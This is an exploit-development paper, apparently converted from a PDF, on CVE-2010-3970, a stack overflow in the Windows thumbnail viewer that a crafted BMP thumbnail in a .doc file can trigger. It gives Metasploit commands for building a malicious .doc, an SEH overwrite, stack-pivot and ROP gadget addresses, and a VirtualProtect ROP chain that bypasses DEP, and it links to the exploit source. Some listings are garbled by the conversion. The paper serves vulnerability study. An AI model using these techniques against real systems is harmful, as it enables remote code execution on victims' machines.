## CVE-2010-3970 Demystified.

0vercl0k aka Souchet Axel. Email: [0vercl0k@tuxfamily.org](mailto:0vercl0k@tuxfamily.org) Twitter: [@0vercl0k](https://twitter.com/0vercl0k)

CONTENTS 1

## Contents



# <span id="page-2-0"></span>Part I Introduction

Found by *Moti Joseph* and *Xu Hao*, and presented during a talk at the **POC2010**, this critical vulnerability targets several versions of Windows: XP SP2, XP SP3, VISTA SP1 etc. This paper will give you details about the bug itself, how the stackoverflow can be triggered, and how it can be exploited in a Microsoft Windows XP SP2 FR environment. However, if this document is not clear enough I suggest you the [researchers'slides](http://www.exploit-db.com/download pdf/15899) or the [@jduck1337](https://twitter.com/jduck1337) metasploit exploit.

## <span id="page-3-0"></span>Part II The bug

### <span id="page-3-1"></span>1 Presentation

Here we are, in this section I am going to introduce the stack-overflow in details. So firstly, the vulnerability was spotted in *ConvertDIBSECTION* called by *Convert*-DIBSECTIONToThumbnail, an exported function from shimgvw.dll module. By the way this module is the Windows Photo Gallery Viewer (seen in the dll description). Thus when the explorer loads shimgvw to process an evil crafted BMP the worst happens.. Ok, now that we know all this different information, we can start a little static analysis about the function itself. For that, we will load the module into IDA:



Figure 1: ConvertDIBSECTIONToThumbnail exported function

This function will be loaded at the virtual address 0x5CE5006E (if not relocated of course), and we see the function does not have many code: it is a good thing for us, the analysis will be easier. I think it is time to speak about the vulnerability: An MS .doc file can have a thumbnail embedded, this thumbnail uses the BMP structure (no compression needed). This file format is quite easy to understand, you have:

1. First part: a sort of an header, BITMAPINFOHEADER. In this header you can find the picture size, if it is compressed or not etc.



} BITMAPINFOHEADER, ∗PBITMAPINFOHEADER;

```
Listing 1: BITMAPINFOHEADER structure
```
2. Second part: your pixels coded in three parts (Red/Green/Blue)

```
typedef struct tagRGBQUAD {
 BYTE rgbBlue ;
 BYTE rgbGreen ;
 BYTE rgbRed ;
 BYTE rgbReserved;
} RGBQUAD;
```
Listing 2: RGBQUAD structure

The bug appears when the *CreateSizedDIBSECTION* parses the BMP header to create its own copy in memory, and more specifically how the field biClrUsed is checked. This field is used to know how many colors are used by the bitmap file, and according to that disassembly we can bypass this little check:

```
mov [ebp+bmi.bmiHeader.biClrUsed], eax
\mathbf{r} \cdot \mathbf{r}mov ecx , eax
cmp ecx , 100h
jg error
add esi, 28h
lea edi, [ebp+bmi.bmiColors]
rep movsd ; move ds: esi → ds: edi, repeated ecx times
```
Listing 3: The stack-overflow

Here we can see a simple check concerning the biClrUsed field: cmp ecx, 100h, but keep in mind that the x86 cmp instruction performs a signed check. Thus if we inject a negative value in this field we bypass the check and trigger the stackoverflow. Take a simple example,  $biClrUsed = -1 = 0xFFFFFFFF$ , and actually  $0xFFFFFFF < 0x100$  in signed representation so we do not jump to the error label. Now it tries to write content pointed by esi into memory pointed by edi (that points into the stack) until ecx equals zero. Result: you will try to write out of the stack limit, and the CPU raises an exception. However this bug is very interesting for, at least, two reasons:

• We can inject null bytes without problems.

#### 2 TRIGGER THE VULNERABILITY 5

• We don't have a size constraint concerning the payload (approximately several hundred bytes for our exploit).

But we will inevitably raise an exception with a negative value for the following reason. The minimum value you can have in an *unsigned int representation* with a signed int is  $0 \times 80000000$  (Sign bit = 1), thus the instruction moved will be repeated around 2000000000 times trying to move a dword. The only solution to exploit is to overwrite an SEH structure in the stack.

### <span id="page-5-0"></span>2 Trigger the vulnerability

In this section, we will focus on how the bug is triggered from the explorer. To do that, we can in a first part use the @jduck1337 exploit to create an evil .doc file:

```
mfs > use exploit/windows/fileformat/ms11_xxx_createsizeddibsection
msf exploit (ms11_xxx_createsizeddibsection)> set PAYLOAD windows/
   speak pwned
PAYLOAD \implies windows/speak_pwned
msf exploit (ms11<sub>-XXX-</sub>createsized dibsection) > show options
msf exploit (ms11_xxx_1createstized dibsection) > exploit
[*] Creating 'msf.doc' file ...
[*] Generated output file C:/Metasploit/msf3/data/exploits/msf.doc
```
Listing 4: Usage of metasploit to generate an exploit

We boot our environment, attach OllyDbg to explorer.exe, activate the thumbnail and the magic appears:

```
5CE4FC00 F3 : A5 REP MOVS DWORD PTR ES : [ EDI] ,DWORD PTR DS : [ ESI ]
; Acces violation when writing to [01400000]
```
Listing 5: Access violation

Great, we can trigger the vulnerability with the jduck XP SP3 exploit and see that our investigation is so far pretty good. By the way you see this exploit is not valid in an XP SP2 environment (different SEH structure offset). I think it is time to study the basics of an MS .doc file in order to read the BMP header of the thumbnail embedded into the .doc file. The *Compound File Binary File Format* or the CFBFB is a file format developed by Microsoft Windows to store several data/files/streams in a single file. In fact, this file format is kind of "container", and it is organized like the FAT filesystem. If you are interested by the internals of this file format, you can find its specifications here: [http://msdn.microsoft.com/en-us/library/cc546605.aspx.](http://msdn.microsoft.com/en-us/library/cc546605.aspx) By the way, .doc file is not the only one to use this file format.



Figure 2: High level view of CFBF file.

Compound File Explorer, CFX, is a software which allows you to walk through the different sections/streams of your file. With this tool you can easily check if an MS doc file embeds a thumbnail. For that purpose, you can check the 'SummaryInformation' stream like this:

#### 2 TRIGGER THE VULNERABILITY 7

| C:\Documents and Settings\0vercl0k\Bureau\test\evil.doc<br>File name: |                               |                                        |          |
|-----------------------------------------------------------------------|-------------------------------|----------------------------------------|----------|
| evil.doc<br>-1<br>P.                                                  | <b>Properties</b>             |                                        |          |
| Summary Info                                                          |                               |                                        |          |
|                                                                       | Stream name:                  | \005SummaryInformation                 |          |
|                                                                       | Property set type:            | Summary information                    |          |
|                                                                       | Last modified time:           | (time not recorded)                    |          |
|                                                                       | Creation time:                | (time not recorded)                    |          |
|                                                                       | Last access time:             | (time not recorded)                    |          |
|                                                                       | Format ID:                    | {F29F85E0-4FF9-1068-AB91-08002B27B3D9} |          |
|                                                                       | Class ID:                     | CLSID_NULL                             |          |
|                                                                       | Flags:                        | PROPSETFLAG_ANSI                       |          |
|                                                                       | Number of properties:         | 2                                      |          |
|                                                                       | Properties:                   |                                        |          |
|                                                                       | ID                            | Name<br>Type                           | Value    |
|                                                                       | [0x00000011 (PIDSI THUMBNAIL) | VT CF                                  |          |
|                                                                       | 0x00000004 (PIDSI_AUTHOR)     | VT_LPSTR                               | OverclOk |

Figure 3: SummaryInformation stream.

I think it is time to think about how we are going to exploit this bug :).

## <span id="page-8-0"></span>Part III The exploitation

### <span id="page-8-1"></span>3 Evil plan

Ok, before we start, we need more information about our target: explorer.exe. Which security features are enabled ? on which modules ? In order to answer these questions, I have used the great [pvefindaddr](http://redmine.corelan.be:8800/projects/pvefindaddr) python script written by [c0relanc0d3r.](http://www.corelan.be/) Let's go, explorer.exe is protected by the  $\mathbf{DEP}$ , we have no-ASLR (remember that we exploit the software on WinXP), and only two modules have /SAFESEH:NO:

```
! pvefindaddr nosafeseh
    [\ldots]** [+] Gathering executable / loaded module info, please wait...
∗∗ [+] Fi ni s h e d ta sk , 75 modules found
Safeseh unprotected modules :
\frac{1}{8} 0x58640000 − 0x586ca000 : l3codeca.acm (C:\WINDOWS\System32\
   13 \text{codeca.} a cm )∗ 0 x72c60000 − 0 x72c68000 : msacm32.drv (C: \WINDOWS\ system32 \
   msacm32.drv )
```
Listing 6: Find nosafeseh modules with pvefindaddr

Like Moti Joseph and Xu Hao, I have *l3codeca.acm* loaded. If you want to force the loading of the module, you can use the Windows register key AppInit Dlls. Anyway the purpose of this paper is just to show a real ROP example :). So, the plan to exploit the Windows' explorer is divided into several steps:

- 1. Overwrite a SEH structure in the stack, just make sure memcpy will raise an exception during the copy of our thumbnail in the stack
- 2. Do a stack-pivot
- 3. ROPing to setup a correct stack so as to call VirtualProtect()
- 4. Return into your shellcode !

Time to begin our machiavellian plan :)

### <span id="page-9-0"></span>4 Stack-pivot

The tricky part in this exploitation is to find a valid address, in order to control the execution flow after the exception. l3codeca.acm is the main target for our purpose, do not forget this module have SAFESEH security disabled. Before searching interesting sequences of instructions, we have to check the state of CPU registers, the stack etc. With this information we know which types of instructions we want so as to pivot the stack into our payload.



Figure 4: Register+stack state after exception

Unfortunately we do not see any special value that could be used in our payload but anyway you will see we have a \*lot\* of gadgets to realize our exploitation. So now as I said earlier we need to find a sequence of instructions in order to pivot the stack. According to the previous picture, we need a simple ADD ESP,  $x / RET$ where this mathematical expression is verified:  $0x3e4 \leq x$ . We can use the 'rop' option from pvefindaddr extension to find a stack pivot:

```
! pvefindaddr rop -m l3codeca.acm
[\ldots]Search complete, 9808 gadgets generated, check
   rop_1 3 code can . a cm_v 1.9.0.0305_v p_5 1.2600.txt
```
Listing 7: Find stack pivot in l3codeca.acm module

This module is a very good target, you can see a lot of pivots and one of them is:

5864 B006 81C4 A8040000 ADD ESP, 4A8 ; w00tz \o/



Listing 8: Stack pivot in l3codeca.acm (/SAFESEH:NO)

It is just perfect, with this gadget the stack pointer will point to the data we control. We will put our ropstack there to break the DEP.

### <span id="page-10-0"></span>5 ROP vs DEP

This part is maybe the one you are waiting for since the beginning of this paper. The aim is just to break the **non-permanent DEP** like an els-infosec-guy. I know a simple call to  $NtSetProcessInformation$  (the 'depxp3' option from pvefindaddr can be very useful) can enable the execution on the stack but here I just want to exercise my ROP-kungfu. So we will call the VirtualProtect function to enable execution on the stack page. Here a little summuary of the plan:

- 1. Jump over the arguments needed to call VirtualProtect.
- 2. Modify in a reliable way the return address of VirtualProtect (in order to execute our paylaod after the API call).
- 3. Modify the lpAddress argument.
- 4. Pivot the stack to call VirtualProtect.

And here is a little picture to make sure you have understood:

#### 5 ROP VS DEP 11



Figure 5: Summary

Ok, time to use the beloved *pvefindaddr* to find our rop-gadget set:

! pvefindaddr rop [..The ideal time to have a nice cup of coffee ..] D:  $\Omega$ :  $\Omega$ 90606>wc −l rop.txt 154775 rop.txt

Listing 9: Find all the ROP gadgets in all modules loaded by the Windows' explorer

Quite unbelievable thing that we have around 14M of ROP gadgets. So the first step is to sort them, and to select some of them. Those I have selected are here, it is kind of toolbox:

```
Save ESP address:
    5B099EE7 : # PUSH ESP # MOV EAX, EDX # POP EDI # RETN [Module :
       UxTheme.dll | **
    6FF25365 : # PUSH EDI # POP EAX # RETN [Module : NETAPI32.dll]
       ∗∗
Jump over the arguments:
    77C190C3 : # ADD ESP, 18 # POP EBP # RETN [Module : msvcrt.dll]
       ∗∗
Play with registers:
    77743A33 : # INC EDI # RETN [Module : SHDOCVW.dll] ** - [Ascii
       printable ]
    77393CC0 : # DEC EDI # RETN [Module : comct132.dll] **
    774D0391 : # ADD EAX, 23C # RETN [Module : ole32.d11] **Write a dword :
    77A2C665 : \# MOV DWORD PTR DS : [EDI], EAX \# XOR EAX, EAX \# INC EAX \#POP ESI # POP EBX # POP EBP # RETN 8 [Module : CRYPT32.dll]
       ∗∗
Pivot the stack:
    5B0B5593 : \# XCHG EAX, ESP \# RETN [Module : UxTheme.dll] **
EAX \leftarrow EDI:7C985932 : # MOV EX, EDI # INC DWORD PTR SS : [EBP+3B367CC0] # RETN[Module : ntdl. dll] **
    0101FA4F : \# MOV EAX, ECX \# RETN [Module : Explorer. EXE] **
```

```
Listing 10: gadgets ROP-box
```
Ok we have all that what we need to break the DEP and to execute any payload so here we go :). Keep in mind that we want to do that:

VirtualProtect (addrStack, 0x100, 0x40, addrMemoryWritable);

Listing 11: VirtualProtect call

A writable memory is easy to find, you just have to look at the writable section and to choose a constant address: 0x010462E0. We can even check the properties of

#### 5 ROP VS DEP 13

the page with *pvefindaddr*:

```
! pvefindaddr info 0x010462E0Information about address 010462E0 :
   ** [+] Gathering executable / loaded module info, please wait...
   ∗∗ [+] Fi ni s h e d ta sk , 65 modules found
   Modules C:\WNDOWS\system32\shimgvw. dll[ Module : Explorer.EXE ] v 6.00.2900.2180 [ Fixup : ** NO ** ] [ SafeSEH :
       Yes - ASLR: ** No (Probability not) ** || {PAGE READWRITE} - C: \WINDOWS\Explorer.EXE [Memory Type : Image] * System dll : 1
    ∗∗
   Instruction at 010462E0 : ADD BYTE PTR DS : [EAX], AL
```
Listing 12: Check with pvefindaddr that 0x010462E0 is writable

So far our ropstack looks like that:

```
DWORD ropStack [] = \{0x7C801AD0, // VirtualProtect address
    0xF4F4F4F4, // return address :: modified later in the ropstack :)
    0xEEEEEEE, //lpAddress :: modified later in the reportsack :0x00000100, //dwSize
    0 x00000040 , //PAGE EXECUTE READWRITE
    0x010462E0, //lpOldProtect
    0xF4F4F4F4 //pop ebp :: padding
\};
```
#### Listing 13: Basic ROPStack

Now we need to increment the stack pointer to complete the second step: writing dynamically the two DWORDs thanks to several gadgets. But before that, it is interesting for us to save ESP somewhere. Actually we will use the EDI and the EAX register to write in the stack, so we keep in memory the stack pointer in EAX and EDI. In order to do so, we will make a combination of three gadgets, two of them are used to save ESP, and the last one to jump over the VirtualProtect call stack.

```
DWORD ropStack | = \{0x5B099EE7, // push esp / mov eax, edx / pop edi / retn :: save esp
       in edi
    0x6FF25365, //push edi / pop eax / retn :: save esp in eax
    0x77C190C3, //add esp, 18 / pop ebp / retn :: pivoting the stack
    0x7C801AD0, //VirtualProtect address
    0xF4F4F4, //return address :: modified later in the ropstack :)
    0xEEEEEEEE, //lpAddress :: modified later in the reportsack :0x00000100, // dwSize
```

```
0 x00000040 , //PAGE EXECUTE READWRITE
    0 \times 010462E0, //lpOldProtect
    0xF4F4F4F4 //pop ebp :: padding
} ;
```
#### Listing 14: ESP saving and jumping over the call stack

Don't worry guys we have done the most difficult part. Now we are able to manipulate the EDI register to point on our DWORD and to use the 'writer' gadget to update the call stack. The return address just needs a special treatment because we want it to point after the whole ropstack in order to jump to our nopsled and then to execute the 3v1l payload. A simple 'add eax,  $0x23C / ret$ ' works :). If you want to look at my ropstack, you will find everything you want at the end of this paper :) ; source exploit, beers and donuts.

Finally, I want to give some information about the .doc file creation. As I said the .doc format is a MS file format, so MS provides some functions to manipulate this type of file. You can open/create a file with  $StgCreateDochile/StgOpenStorageEx$  and add streams with *IPropertySetStorage::Create*. By the way it is a cpp implementation, and I have to admit that it is not so straightforward to use it.

## <span id="page-15-0"></span>Part IV Conclusion

To conclude we can say that this bug was very interesting, and the exploitation was quite easy. Quite easy only because we have found a perfect stack pivot in l3codeca.acm. I have attempted to exploit the vulnerability without this module and I did not find any solution. Jduck used a cool technique for his metasploit module, he calls it 'trigger-fuzzing'. The idea is to perform a return on each code instruction in the module and analyze the results to find our injected data into the stack. Quite awesome isn't it ?

You will find the exploit source here: [http://0vercl0k.tuxfamily.org/bl0g/Sources/CV](http://0vercl0k.tuxfamily.org/bl0g/Sources/CVE-2010-3970/thumbpwn.cpp.html)E-[2010-3970/thumbpwn.cpp.html.](http://0vercl0k.tuxfamily.org/bl0g/Sources/CVE-2010-3970/thumbpwn.cpp.html)

It is the end dudes, I hope you enjoyed this little paper. My apologize for my approximate english :)). If you spot any wrong things in this paper, you can contact me via a comment or by email:

python −c 'print "MHZlcmNsMGsgPGF0PiB0dXhmYW1pbHkgPGRvdD4gb3Jn". decode (  $"base64"$ )'

Listing 15: Email address mystified

Special thanks to x86 and Thomas :).